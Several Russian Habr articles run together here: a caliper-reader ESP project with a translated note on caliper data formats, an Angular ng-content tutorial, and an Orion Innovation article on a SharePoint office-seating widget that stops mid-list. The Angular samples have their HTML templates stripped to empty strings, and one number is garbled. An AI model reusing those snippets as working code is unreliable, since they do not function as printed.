На кабеле использован разъём micro-USB, который я обрезал, чтобы найти интересующие меня линии с помощью осциллографа. Было несложно определить, что D+ и D- связаны с тактовым генератором и передачей данных. Наличие тактового генератора указывает на то, что это синхронный протокол, хотя на Amazon сказано, что это RS232. Я написал скрипт Python для извлечения 24 бит, отправляемых с интервалом 150 мс, и их перевода в формат CSV. После этого немало времени мне потребовалось, чтобы понять эти данные через их сопоставление со всеми стандартами с плавающей точкой, какие я мог найти. Ничего не работало. В итоге мне всё же удалось добиться работоспособности протокола за счёт использования фиксированной точки[1](#anchorid1) при помощи дополнительных 4 бит, использованных для флагов. Один флаг представляет единицы измерения (дюймы/мм), а другой знак (при `1` отрицательный).
▍ Аппаратная часть
------------------
Когда с протоколом я разобрался, то был готов приступать к работе над аппаратной частью своего решения. Я хотел использовать платформу ESP, чтобы иметь возможность отправлять данные по Wi-Fi, но последовательная передача работает на 1.2 В, а ESP на 3.3 В. Тогда я занялся поиском схем для сдвига уровня, но большинство встречавшихся в сети вариантов основывались на мосфете 2N7000, а 1.2 В было недостаточно для активации его затвора. Меня интересовал мосфет с более низким напряжением между Gate (затвором) и Source (истоком), но при этом я не хотел использовать особую деталь. В конечном счёте я понял, что можно просто взять биполярный 2N2222. Так я немного терял в быстродействии, но его всё равно вполне достаточно для цифровых уровней `1` и `0`.

▍ Программная часть
-------------------
Пользовательский интерфейс здесь оформлен в стиле Excel, позволяя собирать и именовать полученные в ходе измерений данные. Основной дисплей постоянно обновляется через WebSocket, а показания измерений можно вставлять кнопкой или с помощью пробела.
Web-интерфейс сжат и сохранён на флеш-память ESP. При этом я использовал библиотеку, которую поддерживаю для других IoT-проектов. Она обеспечивает следующие возможности:
1. Web-сервер со страницей `/wifi` для установки учётных данных Wi-Fi.
2. Режим точки доступа; когда при загрузке последняя сохранённая сеть Wi-Fi оказывается вне доступа.
3. mDNS-публикация службы HTTP, чтобы не искать её IP, а просто использовать [vinca\_reader.local](http://vinca_reader.local/).
4. Беспроводное программирование (OTA).
▍ Поддержка прочего оборудования
--------------------------------
В линейке продуктов VINCA есть три адаптера:
1. DTCR-03 для цифровых штангенциркулей.
2. DTCR-02 для штангенциркулей Clockwise Tools.
3. DTCR-01 для цифровых индикаторов Clockwise Tools.
Во всех них использован разъём micro-USB, но при сравнении с дюймовыми цифровыми индикаторами DIGR-0105 я обнаружил у штангенциркулей кое-какие отличия:
1. У индикатора линия +5 В подключена к 1.5 В, а на штангене она не подключена.
2. Интервал между последовательной передачей пакетов у индикатора короче.
Было несложно добавить поддержку для тех и других, к тому же я считаю, что прочие модели вполне должны заработать, ну или потребуют незначительных модификаций.
*Адаптер, запитанный от внешнего аккумулятора. Используется по Wi-Fi*
*Адаптер также используется по Wi-Fi. При этом он подключён к цифровому индикатору и запитан напрямую от планшета*
Оригинальный кабель от Clockwise Tools распознаётся как USB-клавиатура и при нажатии кнопки вводит измерения. При использовании ESP32-S2 эту функциональность также можно получить (у ESP8266 нет нативной поддержки USB).
*Таблицы Google на Android с адаптером, подключённым как USB-клавиатура*
> *Сноска:*
>
> 1. Уже после завершения проекта я наткнулся на старенькую статью, в которой объяснялся формат бит. Там он намного проще — всего лишь количество единиц расстояния, то есть количество 0.01 мм или 0.0005”, в зависимости от используемых единиц измерения. В итоге код я обновил, а саму статью можно найти [здесь](https://www.yuriystoys.com/2013/07/chinese-caliper-data-format.html) (перевод дан ниже, — прим. пер.) [↩](#anchorid)
▍ Формат данных у штангенциркулей Harbor Freight
------------------------------------------------

На прошлой неделе я начал писать новую прошивку, которая позволит цифровому индикатору MSP430 Launchpad считывать данные различных цифровых линеек и штангенциркулей. В своей [последней статье](http://www.yuriystoys.com/2013/07/MSP430-mixed-scale-dro.html) я говорил о необходимости изменения оборудования и затрагивал высокоуровневые требования.
После сборки и тестирования платы адаптера я начал изучение форматов данных, используемых среди небольшого ассортимента штангенциркулей, который смог раздобыть. С помощью моего проверенного Open Logic Sniffer я идентифицировал два разных протокола. В цифровом индикаторе BG Micro использовался 48-битный протокол, описанный в замечательной статье [Chinese Scales](http://www.shumatech.com/support/chinese_scales.htm) господина Shumatech. На удивление, ни в одном другом штангене этот протокол не задействовался.
Вместо двух 24-битных потоков, разделённых коротким интервалом, они передавали один такой поток, разбитый на шесть фрагментов по 4 бита каждый. Кроме того, скорость передачи в сравнении с 48-битными линейками была почти в 20 раз меньше. Если последние передавали данные примерно с частотой 80 КГц, то первые делали это в ленивом ритме со скоростью менее 4 КГц.
*Штангенциркуль Harbor Freight отправил данные с помощью шести 4-битных фрагментов*
В результате своих поисков я наткнулся на статью с сайта robotroom.com, где Дэвид описывает аналогичный протокол, называемый BCD 7, в котором используется семь 4-битных фрагментов. Каждый из первых шести фрагментов служит для представления десятичной цифры от 0 до 9, а последний содержит метаданные о её положении. Немного поэкспериментировав, я, к своей досаде, обнаружил, что в штангенциркулях использовался другой протокол. Порывшись в интернете, я так и не нашёл полезной информации, и мне оставалось лишь пойти путём реверс-инжиниринга этого протокола.
> *Примечание*: BCD означает «Binary Coded Decimal» (двоично закодированное десятичное значение). С помощью этой схемы каждая десятичная цифра представляется посредством 4-битного фрагмента. Например, десятичное число 256, или 28, в двоичном виде будет выглядеть как 10000000. В формате BCD это будет 0010, 0101, 0110 (2,5,6). Отрицательные числа представляются с использованием дополнительного кода. Этот формат менее компактен, чем прямое двоичное представление, но для человека понятнее (на мой взгляд, он понятен в той же степени, что и поток единиц с нулями).
В тот момент основная часть прошивки уже работала, так что контроллер мог считать необработанный поток в 32-битное целое и отправить его на UART. Мне лишь нужно было установить точку останова в нужном месте и начать перемещать штангенциркуль. Я сразу заметил, что всякий раз, когда экран обнуляется, поток данных показывает все 0. Это означало, что в отличие от остальных цифровых линеек штангены передают только относительное положение. Чтобы разобраться получше, я начал записывать указываемые на экране положения и поступающий со штангенциркуля необработанный поток данных в таблицу, аналогичную показанной ниже.
Таблица 1: Необработанные данные со штангенциркуля
| Поток вывода | Показания | Единицы измерения | |
| --- | --- | --- | --- |
| 000000000000000000000000 | 0 | мм |
| 001001100000000000000000 | 1.0 | мм |
| 111100100000000000000001 | 1.0 | дюйм |
| 010000000000000000000000 | 0.02 | мм |
| 100000000000000000000001 | 0.0005 | дюйм |
| 101111000000000000000000 | 0.2 | мм |
| 000010000000000000000001 | .008 | дюйм |
| 010000000000000000001000 | -.02 | мм |
| 010000000000000000001001 | -.001 | дюйм |
| 001000000000000000000001 | 0.002 | дюйм |
При внимательном рассмотрении результатов вырисовываются кое-какие закономерности:
* Последний бит потока указывает на режим `inch`, когда установлен, и на режим `mm` в противном случае.
* 21-й бит указывает на отрицательность числа в противоположность остальным цифровым линейкам, где используется представление с дополнительным кодом.
* Похоже, что штангенциркуль отправляет сначала младший бит, поскольку значения индикатора изменяют первые биты потока.
Вооружившись этой информацией, я решил поближе взглянуть на биты. Сначала на режим `mm`, а потом и на `inch`. Результат показан в таблице:
Таблица 2: «Нормализованные» данные
| Двоичное значение | Десятичное | Показания | Единицы измерения | |
| --- | --- | --- | --- | --- |
| 0000**00000000000000000000** | 0 | 0 | мм |
| 0000**00000000000001100100** | 100 | 1.0 | мм |
| 0000**00000000000000001010** | 10 | 0.1 | мм |
| 0000**00000000000000000001** | 1 | 0.01 | мм |
| 0000**00000000000000000010** | 2 | 0.02 | мм |
| 0001**00000000000000000010** | 2 | -0.02 | мм |
| 1000**00000000000000000100** | 4 | 0.002 | дюйм |
| 1000**00000000000000001000** | 8 | 0.004 | дюйм |
| 1000**00000000011111010000** | 2000 | 1.000 | дюйм |
| 1000**00000000011111010001** | 2001 | 1.0005 | дюйм |
| 1000**00000000111110100000** | 4000 | 2.000 | дюйм |
| 1001**00000000111110100000** | 4000 | -2.000 | дюйм |
Эти данные предполагают, что в режиме `mm` положение отправляется в сотых миллиметра с использованием прямого двоичного кодирования для положительных и отрицательных чисел. В режиме `inch` штангенциркуль использует 2000 делений на дюйм (то есть положение передаётся в ½ тысячных). Поняв это, я смог начать работать над структурой прошивки, о чём напишу в следующей статье.
> *Примечание*: я не смог определить, имеют ли какое-либо значение 22-й и 23-й биты. Кроме того, ничто не говорит о задействовании 20 первых бит. Используя 16 бит, штангенциркуль может проводить измерения в диапазоне более 65 см или 32 дюймов. Для DRO это неважно, поскольку я использую 32-битные целые со знаком (чтобы включить поддержку 24-битных цифровых линеек). В прочих случаях 16-битного целого должно быть достаточно для большинства измерений.
> **[Telegram-канал с полезностями](https://inlnk.ru/dn6PzK) и [уютный чат](https://inlnk.ru/ZZMz0Y)**
[](http://ruvds.com/ru-rub?utm_source=habr&utm_medium=article&utm_campaign=bright_translate&utm_content=schityvatel_pokazanij_cifrovyx_shtangencirkulej_vinca) | https://habr.com/ru/post/695840/ | null | ru | null |
# Проекция контента в Angular или затерянная документация по ng-content
При изучении Angular очень часто упускают или уделяют недостаточное внимание такому понятию, как проекция контента. Это очень мощный инструмент для создания гибких и переиспользуемых компонентов. Но в документации о нем упоминается лишь пару абзацев в разделе [Lifecycle hooks](https://angular.io/guide/lifecycle-hooks#content-projection). Попробуем исправить данное упущение.

### Проекция контента с помощью ng-content
> Проекция контента — это способ импортировать HTML контент извне компонента и вставить его в шаблон компонента в определенное место. (вольный перевод документации)
>
>
Определение довольно сложное, но на деле все гораздо проще. У нас есть какой-то компонент, и все, что находится между его открывающим и закрывающим тегом, является контентом.
```
I'm content!
```
И Angular позволяет вставлять в шаблон этого компонента любой HTML код (контент) с помощью элемента **`ng-content`**.
Давайте попробуем разобраться, зачем это нужно и как это работает на примере. Допустим, у нас есть простой компонент кнопки. Текст этой кнопки мы передаем в шаблон через `input property`.
```
// button.component.ts
import {Component, Input} from '@angular/core';
@Component({
selector: 'app-button',
template: '{{text}}'
})
export class ButtonComponent {
@Input() text: string;
}
// app.component.ts
import {Component} from '@angular/core';
@Component({
selector: 'app-root',
template: ``,
})
export class AppComponent {
}
```
Вроде выглядит неплохо. Но вдруг нам понадобилось для некоторых кнопок добавить к тексту иконку. У нас уже есть компонент иконки. Нужно просто добавить его в шаблон кнопки, навесить директиву `ngIf` и написать еще одно `input property` для динамического отображение иконки.
```
// icon.component.ts
import { Component } from '@angular/core';
@Component({
selector: 'app-icon',
template: '☻',
})
export class IconComponent {
}
// button.component.ts
import {Component, Input} from '@angular/core';
@Component({
selector: 'app-button',
template: `
{{text}}
`,
})
export class ButtonComponent {
@Input() text: string;
@Input() showIcon = true;
}
```
Все работает. Но что будет, если нужно поменять расположение иконки относительно текста? Или добавить еще какой-нибудь новый элемент? Придется править существующий код, добавлять новые свойства и т.д.
Всего этого можно избежать с помощью `ng-content`. Его можно рассматривать как *placeholder* для контента. Он отображает все, что вы положите между открывающим и закрывающим тегами компонента.
```
// button.component.ts
import {Component} from '@angular/core';
@Component({
selector: 'app-button',
template: `
`,
})
export class ButtonComponent {
}
// app.component.ts
import {Component} from '@angular/core';
@Component({
selector: 'app-root',
template: `
Button
`,
})
export class AppComponent {
}
```
[Код на Stackblitz](https://stackblitz.com/edit/angular-3pyfla)
Теперь, если нам понадобилась кнопка с иконкой, мы просто помещаем компонент иконки между тегами кнопки. Можно добавить что угодно и как угодно. Это ли не рай? Наш компонент кнопки стал гибким и красивым.
### Какую роль играет атрибут select для ng-content?
Иногда нам нужно расположить какой-то контент в определенном месте относительно всего остального контента, в этом случае можно использовать атрибут **`select`**, который принимает в себя селектор (`.some-class, some-tag, [some-attr]`).
```
// button.component.ts
import {Component} from '@angular/core';
@Component({
selector: 'app-button',
template: `
`,
})
export class ButtonComponent {
}
```
[Код на Stackblitz](https://stackblitz.com/edit/angular-whyche)
Сейчас иконка показывается всегда снизу независимо от остального контента. Perfecto!
### Что такое ngProjectAs?
Атрибут `select` у `ng-content` отлично справляется с тегами, которые находятся на первом уровне вложенности родительского компонента. Но что будет, если мы увеличим уровень вложенности для компонента иконки, обернув его в какой-либо тег?
```
// app.component.ts
import {Component} from '@angular/core';
@Component({
selector: 'app-root',
template: `
Button
`
})
export class AppComponent {}
```
Мы увидим, что `select` не работает, будто его вовсе не существует. Это происходит, потому что ищет только на первом уровне вложенности контента родителя. Для решения этой проблемы существует атрибут **`ngProjectAs`**. Он принимает в себя селектор и *«маскирует»* весь DOM узел под него.
```
// app.component.ts
import {Component} from '@angular/core';
@Component({
selector: 'app-root',
template: `
Button
`
})
export class AppComponent {}
```
[Код на Stackblitz](https://stackblitz.com/edit/angular-rrw48h?file=src%2Fapp%2Fapp.component.ts)
### Случай \*ngIf + ng-content
Разберем еще один интересный случай. Предположим, нам нужно по клику на кнопку скрывать/показывать иконку. Добавляем к классу компонента кнопки булевое свойство, отвечающее за отображение иконки, меняем его по клику на кнопку и вешаем `ngIf`.
```
// button.component.ts
import {Component, Input} from '@angular/core';
@Component({
selector: 'app-button',
template: `
`,
})
export class ButtonComponent {
showIcon = true;
toggleIcon() {
this.showIcon = !this.showIcon;
}
}
```
Иконка скрывается/появляется по клику. Отлично! Но давайте добавим немного логов на хуки `OnInit` и `OnDestroy` для компонента иконки. Общеизвестный факт, что директива `ngIf` при смене условия полностью удаляет/создает элемент, при этом `OnDestroy`/`OnInit` должны срабатывать каждый раз соответствующим образом.
```
// icon.component.ts
import { Component, OnInit, OnDestroy } from '@angular/core';
@Component({
selector: 'app-icon',
template: '☻',
})
export class IconComponent implements OnInit, OnDestroy {
ngOnInit() {
console.log('app-icon init');
}
ngOnDestroy() {
console.log('app-icon destroy')
}
}
```
[Код на Stackblitz](https://stackblitz.com/edit/angular-f2kec9)
Пару раз кликнем на кнопку, убедимся что иконка исчезает, а потом появляется. Дальше заходим в консоль разработчика в надежде увидеть наши заветные логи, однако… их нет!
Есть только один лог на создание компонента. Выходит, наш компонент иконки никогда не удаляется, а просто скрывается. Почему же так происходит?
`ng-content` **не создает** новый контент, он просто **проецирует** уже существующий. Поэтому за создание и удаление отвечает компонент, в котором объявлен контент. Для меня это был совсем неочевидный момент. Поправим наше решение, чтобы оно работало, как ожидалось изначально.
```
// button.component.ts
import {Component} from '@angular/core';
@Component({
selector: 'app-button',
template: `
`,
})
export class ButtonComponent {
}
// app.component.ts
import { Component } from "@angular/core";
@Component({
selector: 'app-root',
template: `
Button
`,
})
export class AppComponent {
showIcon = true;
toggleIcon() {
this.showIcon = !this.showIcon;
}
}
```
[Код на Stackblitz](https://stackblitz.com/edit/angular-myra67)
Открыв логи, мы можем увидеть, что компонент иконки создается и удаляется как положено.
### Вместо заключение
Надеюсь, эта статья немного помогла разобраться с проекцией контента в Angular.
Мне категорично непонятно, почему в официальной документации обошли эту тему стороной. В репозитории Angular даже висит [issue](https://github.com/angular/angular/issues/17983) на это с 2017 года. Видимо, у Angular команды есть более важные дела.
### UPD
Появилась официальная [документация](https://angular.io/guide/content-projection) по этой теме и issue закрыли. Да здравствует Angular. | https://habr.com/ru/post/491136/ | null | ru | null |
# Найди свой Location в Orion Innovation
Когда?
------
В далеком допандемийном 2019 году уже очень опытная и по-прежнему амбициозная компания Мера (сегодня – Orion Innovation) получила в свое распоряжение экосистему Microsoft Office365. Систему требовалось немедленно взять, и исследовать, какую пользу ею можно причинить компании. Желательно, не просто так, а в процессе решения чего-нибудь наболевшего.
В качестве наболевшего было выбрано управление рабочими местами в офисе. Что там могло наболеть? Ну, во-первых, три разных, не синхронизированных, источника данных:
1. база с офисами, комнатами и местами для бизнес-отчетов;
2. отрисованные в экселе схемы;
3. список резерваций для рабочих мест.
Во-вторых, вы когда-нибудь рисовали схему (100+) комнат в четырех офисах с общим количеством рабочих мест 1500+? А если еще и в экселе? Надеюсь, что нет. Потому что прорисовать из ячеек схему комнаты, проименовать места, назначить владельцев, а потом содержать в порядке все данные, плюс синхронизировать рученьками с базой из п.1 все это безобразие – задачка не из приятных.
В-третьих (хотя можно было бы остановиться и на «во-вторых») – резервации для рабочих мест нужно было вручную заносить в специальный список в SharePoint и вручную же отмечать в экселевской табличке, что место зарезервировано. То есть, что некто имеет на это место определенные виды – использовать под оборудование, посадить новичка, реллоцировать "старичка" и тому подобное.
Готова поспорить...... ассистенты, которые работали с этой системой, до сих пор периодически просыпаются от вьетнамских флешбеков.
И вот от этой-то головной боли и собирались мы наших ассистентов избавить, объединив три системы в одну.
Что?
----
Не мы первые, не мы последние сталкиваемся с задачей отрисовки планов и схем офисов и управления рабочими местами. Чем наш путь отличается от других, выложенных на просторах интернетов (в том числе этого прекрасного сайта)? Дело в том, что это большинство решает задачку в таком порядке:
* отрисовать план помещения;
* создать на плане обьекты;
* сохранить эти объекты и информацию о них где-то в БД.
В нашем случае база с объектами и связями между ними уже была (та самая, из пункта 1), нужно было лишь научиться автоматически отрисовывать по данным схему помещения и присобачить сверху функционал, позволяющий следовать уже налаженным процессам.
**Если сформулировать еще короче – то задача звучала как «Сделать не хуже, чем сейчас».**
С автоматической отрисовкой нам чертовски повезло: имена рабочих мест были привязаны к прямоугольной сетке с буквами A-Z по одной оси и числами 1-... по другой. Так что отображение достоверной схемы помещения на основе наших данных было... очевидно простым.
Кстати,...... эта схема, с первого взгляда - простая и надежная, как швейцарский нож, - сыграла с нами злую шутку позже, когда к компании присоединились офисы из других стран. У них оказался иной принцип именования и расположения мест – например, в виде сот. Пришлось попотеть, чтобы втиснуть эти соты в схемы виджета, но сейчас не об этом.
Как?
----
Как я сказала раньше, одной из целей мероприятия было пощупать возможности SharePoint, так что он и был выбран в качестве *базы* (SharePoint Lists, данные в которые летят из основной БД и обратно), *бекэнда* (SharePointAPI, Power Automate) и самого *фронтэнда* (\*.aspx pages).
Еще одним плюсом в сторону ShP стал тот факт, что у каждого сотрудника компании создавался в обязательном порядке SharePoint user, а значит задачи авторизации, аутентификации, прав доступа и прочий секьюрности можно было с чистой совестью доверить Microsoft и, в частности, SharePoint-у.
Для написания фронтенда был выбран JS. В первую очередь, потому, что страницы ShP-сайтов поддерживают web part контент, куда можно встроить JS приложение. А еще потому, что компания остро нуждалась в JS-специалистах, коих на рынке был дефицит.
### Архитектура
рис.1Виджет «живет» на отдельном SharePoint сайте, встроенном в экосистему Microsoft. Этот сайт доступен всем сотрудникам компании, переход к нему возможен из навигации основного внутреннего сайта Orion Innovation (тоже размещенного в Sharepoint). Помимо главной aspx-страницы с, собственно, виджетом, у сайта есть страницы с дополнительным контентом – FAQ, Release Notes, Feature Plan и How-to – страница с подгруженными из MS Stream канала полезными видео о виджете.
### Списки aka Листы
Данные приложения хранятся в Листах (Sharepoint Lists) – списки офисов, комнат и рабочих мест, более высокоуровневые - стран и городов, с технической внутренней информацией – типы рабочих мест и типы комнат, состояния рабочих мест и т.п., списки с дополнительной информацией для отдельных типов мест. Например, для Shared мест (использующихся как ко-воркинг) хранится отдельная информация про доступ к ним, а для Rack (да, виджет показывает и расположение стоек в серверных) – информация о заполненности этих стоек.
Листы привязаны к соответствующим Content Type: каждому списку соответствует свой тип, который описывает названия и типы атрибутов. Это позволяет сделать управление списками единообразным для всех трех имеющихся у нас окружений – Dev, Test и Prod. Для добавления нового атрибута или изменения параметров старого нет необходимости руками модифицировать каждый из листов в каждом из окружений – достаточно изменить ContentType, и все использующие его листы подтянут изменения. Например, изменения в ContentType «Workplace\_Record» обновят структуру всех списков Locations\_Workplaces – в каждом из окружений.
Доступ к чтению и редактированию списков осуществляется за счет механизмов самого SharePoint: на сайте существует несколько групп доступа – по одной, для каждой из ролей, выделенных пользователям виджета (подробнее о ролях - чуть ниже). На листы навешиваются права для каждой из групп, они могут быть дефолтными – наследоваться от прав группы на весь сайт – или в настройках конкретного листа выставляться персонально для каждой.
### Файлы
Изображения планов комнат и любые другие документы, имеющие отношение к виджету, хранятся в разделе SiteAssets. Строго говоря, содержимое этой директории – это тот же список, каждым элементом которого является изображение (или любой другой документ). Так, планы комнат мы вынесли в отдельную папку, добавили иерархичности id-шниками соответствующих комнат, этажей и офисов – и организовали себе Routed структуру для хранения планов.
Неподалеку, в тех же SiteAssets, мы храним гифки с новым функционалом, которые показываем пользователям при первой загрузке виджета для каждой крупной фичи. Ну, строго говоря, показываем пока только тестировщикам - фича еще находится в тестировании и на прод не попала.
### Роли
В виджете выделено несколько основных ролей для пользователей (в соответствии с потребностями компании):
* **All** – все пользователи AD, обычные сотрудники, которым нужен доступ только к базовым функциям виджета. А именно:
+ к навигации (зайти в город – офис - конкретную комнату – увидеть схему рабочих мест, прочитать информацию о конкретном месте);
+ к поиску (набрать в строке поиска имя сотрудника и найти расположение его рабочего места);
+ к изображениям планов комнат;
+ и к Booking mode – режиму бронирования общих мест в ко-воркинге.
В эту группу пользователи добавляются не поименно – они добавляются в общую группу компании ActiveDirectory при создании аккаунта, а уже сама группа (а значит и все ее пользователи) – находится в группе All и имеет соответствующие права.
* **OfficeConfigurator** – роль для тех, кто отвечает за физическое и техническое наполнение офисов – Facility, или, по-простому, – завхозы. Эта роль позволят добавлять в виджет новые офисы, этажи и комнаты и составлять схемы рабочих мест в этих комнатах, а также деактивировать существующие и активировать назад деактивированные объекты.
* **WorkplaceBooker** (также известный как WorkplaceReservator) – роль для пользователей, управляющих рассадкой сотрудников. Обычно это делают ассистенты проектов, реже – проектные менеджеры. Роль дает права менять владельцев рабочих мест и навешивать на рабочие места Резервации (заметки о будущих намерениях использовать это место: для размещения нового сотрудника, для релокации старого, под размещение оборудования – все, что душа ассистента (*или менеджера)* пожелает).
* **SharedWorkplacesManager** – роль, которую решили отделить от роли WorkplaceBooker, хотя их назначение может показаться очень похожим. Причиной стал слишком широкий скоуп возможностей WorkplaceBooker-а. Те, кто собирался управлять коворкингом (назначать «Shared» места и выдавать к ним доступ конкретным проектам или пользователям) не нуждались в остальных фичах для Booker-ов.
* **Admin** – роль, которая обычно в пояснениях не нуждается. Царь и бог виджета, которому доступно все и вся.
### Собственно, виджет
Что касается самого виджета - React, TypeScript, Redux – стильно-модно-молодёжно. То, что надо для набивания руки молодым и востребованным специалистам. Вдаваться в подробности реализации в этой статье не будем, ограничимся описанием функционала.
dev environmentИтак, что же на данный момент умеет делать виджет?
Во-первых, то, с чего все и начиналось – отображать иерархично структуру офисов (город – офис- комната – рабочие места), показывать схему рабочих мест и выполнять редактирование информации об этих рабочих местах и их владельцах и создавать для рабочих мест резервации.
Для удобства навигации по комнатам в виджете прикручен набор фильтров. Можно получить выборку комнат конкретного типа (например, все *OpenSpace)*, группы типов (например, все комнаты технического назначения – в выборку войдут серверные, склады, бойлерные и т.п.), отобразить конкретный этаж или все этажи сразу. За каждой комнатой закреплен ответственный – менеджер, работники чьих проектов располагаются в этой комнате – так что можно настроить фильтр на отображение комнат конкретного проекта или всех проектов конкретного менеджера.
Поиск по имени и результаты этого поискаКроме того, с помощью виджета можно найти рабочее место вашего коллеги на схеме мест (если вам вдруг захотелось заглянуть к нему):
Или ознакомиться с детальными планами помещений, если схемы вдруг оказалось недостаточно. Планы составляются отдельно и в .png формате загружаются в виджет службой Facilities.
Схема комнаты и ее план#### Edit mode
Режим редактирования – фича, доступная обладателям роли OfficeConfigurator. В этом режиме производится создание новых объектов (офисов, этажей, комнат, рабочих мест) в рамках так называемой «сессии редактирования». Изменения, сделанные во время сессии, будут отправлены на сервер только после того, как пользователь нажмет Apply – или сброшены, если пользователь нажмет сancel и покинет режим редактирования. Это сделано для того, чтобы не плодить ошибочно созданные объекты – после того, как комната или рабочее место создано и соответствующая запись добавлена в список, объект больше не может быть удален – только деактивирован (так сохраняется история). Деактивация и активация объектов так же осуществляется при активированном Edit mode.
#### Booking mode
Наш ответ требованиям современной офисной реальности – работе с ко-воркингом (у нас его называют Shared или общими местами). Режим бронирования рабочих мест, как несложно догадаться, позволяет забронировать рабочее место в офисе тех, у кого нет места постоянного – а именно удаленщикам и командировочным ребятам. Принцип работы прост – выбирай дату, время и длительность – можешь забронить место на пару часов, а можешь на неделю; по умолчанию выбран стандартный рабочий день с 9 до 6; выбирай офис, комнату и место из списка доступных, «Book» - и, вуаля! – местечко застолбили.
Если текстового списка комнат и рабочих мест недостаточно – можно кликнуть на имя рабочего места и переместиться на схему конкретной комнаты, к выбранному месту:
Зеленым отмечены Shared места, доступные для бронирования текущему пользователю и свободные в заданное время, белым – доступные текущему пользователю, но уже имеющие на заданное время чью-то бронь; серым неактивным – места, не являющиеся Shared или недоступные конкретному пользователю.
Как реализовано ограничение доступа к конкретному месту? Снова воспользовались плюшками, экосистемы O365: каждый пользователь в AD привязан к конкретной команде и конкретному проекту, а значит нам оставалось только получить эти данные и проставить принадлежность Shared-мест конкретным проектам (там, где это требуется) или всем проектам сразу (общей группе, куда входят все сотрудники Orion-rus). Таким образом, не случиться что вы забронировали место в офисе, пришли спокойно поработать и обнаружили, что место находится в Open-Space очень строгого заказчика, который бдит и не пускает к себе посторонних - этих мест просто не окажется в вашей выборке. Обратная ситуация – где сотрудники строгого заказчика оказываются в ко-воркинге с другими заказчиками и секретные секреты оказываются под угрозой – тоже невозможна. Рабочие места имеют свой Blacklist, так что достаточно указать проекты (или конкретных сотрудников) – в списке нежелательных персон, и список shared мест для них будет ограничен.
Если есть необходимость отредактировать созданную бронь - поменять время, переназначить ее на другого человека или вообще отменить – сделать это можно из списка бронирований. Там же появится уведомление, если с забронированным местом что-то не так и оно больше недоступно для бронирования.
Кстати, популярные ныне QR-коды не обошли и виджет – каждое рабочее место имеет свой код со ссылкой. Сейчас такие коды расклеиваются по рабочим местам в офисах, для быстрого доступа прямо с мобильного телефона к бронированию коворкингов.
### Сборка
Вдаваться в детали сборки и деплоя я не буду – это тема для отдельной статьи и Microsoft [уже написал ее](https://docs.microsoft.com/en-us/sharepoint/dev/spfx/web-parts/get-started/build-a-hello-world-web-part) (у MS вообще отличная база знаний и коммьюнити по всему, что касается ShP), - но пару слов о том, как JS-приложение попадает на SharePoint, скажу.
Чтобы использовать приложение как web-content на страницах сайта, необходимо собрать его как web-part проект (детали – по [ссылке](https://docs.microsoft.com/en-us/sharepoint/dev/spfx/web-parts/get-started/build-a-hello-world-web-part)).
В проект включается файл манифеста, описывающий свойства приложения (Package-solution.json). Обратите внимание на опции *supportsFullBleed* и *version*. Версия обязательно должна меняться отдля новых сборок приложения, когда вы обновляете его на сайте. А «*supportsFullBleed: true*» нужна чтобы отображать приложение на странице без полей по бокам.
Package-solution.json
```
{
"$schema": "https://developer.microsoft.com/json-schemas/spfx-build/package-solution.schema.json",
"solution": {
"name": "locations-webpart-client-side-solution",
"id": "3c1af394-bbf0-473c-bb7d-0798f0587cb7",
"version": "1.0.0.0",
"includeClientSideAssets": true,
"supportsFullBleed": true,
"isDomainIsolated": false
},
"paths": {
"zippedPackage": "solution/locations.sppkg"
}
}
```
Затем, с помощью SharePoint-online из PowerShell или через [Web самого Sharepoint](https://docs.microsoft.com/en-us/sharepoint/dev/spfx/web-parts/get-started/serve-your-web-part-in-a-sharepoint-page) добавляем солюшн на сайт, обновляем связанное приложение (если это апдейт предыдущей версии, а не залив нового приложения) и публикуем его в Каталоге приложений сайта (App Catalog).
Команды для загрузки:
```
Add-PnpApp -Path solution/locations.sppkg -Scope Site // -Ovewrite для обновления уже существующего приложения
Update-PnpApp -Identity -Scope Site
Publish-PnpApp -Identity -Scope Site
```
Чтобы добавить приложение [на страницу сайта](https://docs.microsoft.com/en-us/sharepoint/dev/spfx/web-parts/get-started/hosting-webpart-from-office-365-cdn):
**1.**Создайте страницу сайта. Уберите из шаблона все лишнее.
**2.**Выберите тип секции, который вы хотите использовать на странице. Если нужно, чтобы приложение растягивалось по всей ширине страницы – выбирайте “Full-widthsection”. Тут, кстати, и пригодится опция supportsFullBleed из манифеста: с ней приложение будет доступно для публикации в полноэкранной секции.
**3.**Добавьте на нее web-part контент. Если приложение не появилось в списке доступных приложений в самой секции - нажмите серый плюсик, приложение найдется там.
**4.**Опубликуйте страницу.
**5.** Наслаждайтесь.
### Взаимодействие с другими системами
Так как виджет у нас в компании выступает в качестве основного источника о составе офисов и рассадке сотрудников, данные из листов регулярно (раз в час) забираются скриптами и нежно переносятся в остальные подсистемы (Management System, BI и др). Остальные подсистемы, в свою очередь, делятся с виджетом информацией о сотрудниках – синхронизационные скрипты заливают изменения (нанят, переведен на удаленный контракт, уволен) в соответствующие списки.
### Power Automate
PowerAutomate – это сервис по автоматизации ежедневных рутин от Microsoft. Для создания скриптов автоматизации (или, в терминах Microsoft - Flow) сервис предоставляет визуальную среду, оперирующую графическими блоками и не требующую знания языков программирования – а значит доступную и не-программистам. Каждый блок представляет собой отдельное действие – инициализировать переменную, произвести различные вычисления, пройтись в цикле по списку, выполнить действия с Листами (загрузить выборку, создать, изменить или удалить элемент), отправить email, сделать HTTP запрос и множество других полезных штук.
Запускаться Flow может множеством различных способов: как вручную (из интерфейса Power Automate или по кнопке с View одного из Листов), так и по расписанию, и по определенному событию: изменение списка\любого другого объекта в библиотеке документов, создание нового элемента и др. Можно привязать запуск к получению email, созданию\закрытию pull-request, создании\назначении новой задачи и многому другому. Причем, работает это не только с Microsoft продуктами – существуют коннекторы для Gmail, Dropbox, GitHub, JIRA и многих других продуктов и систем.
* Конкретно виджет с помощью PowerAutomate делает следующее
* По триггеру (реагирует на изменение записи в Листе):
+ Экспроприирует рабочие места у сотрудников, которые были уволены либо переведены на удаленку.
+ Перемещает сотрудников с удаленным контрактом на Remote места.
* По расписанию:
+ Проверяет, что у каждого объекта в листах есть URL и составлен он правильно.
+ Проверяет, что у каждого объекта в листах есть путь к этому объекту в виджете и составлен он правильно (пара перестраховочных костылей).
+ Подсчитывает статистику использования рабочих мест по городам и странам (статистика для отображения в виджете и ориентировочная. Для бизнес-отчетов используются другие механизмы, вне виджета).
+ Составляет список сотрудников, у которых по какой-то причине нет места в виджете (ни персонального, ни удаленного).
+ Отправляет разработчикам в чат напоминание за день до конца спринта, что хватит мержить в test (иначе ваши изменения могут попасть в Prod непроверенными и всем будет грустно).
* По кнопке:
